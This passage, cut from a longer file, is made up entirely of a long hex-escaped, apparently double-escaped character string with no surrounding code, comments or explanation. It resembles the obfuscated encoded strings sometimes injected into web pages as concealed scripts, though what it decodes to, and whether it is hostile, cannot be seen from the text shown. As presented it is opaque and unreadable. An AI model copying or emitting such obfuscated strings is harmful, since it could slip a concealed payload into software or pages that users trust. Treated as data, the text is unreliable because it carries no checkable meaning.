x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39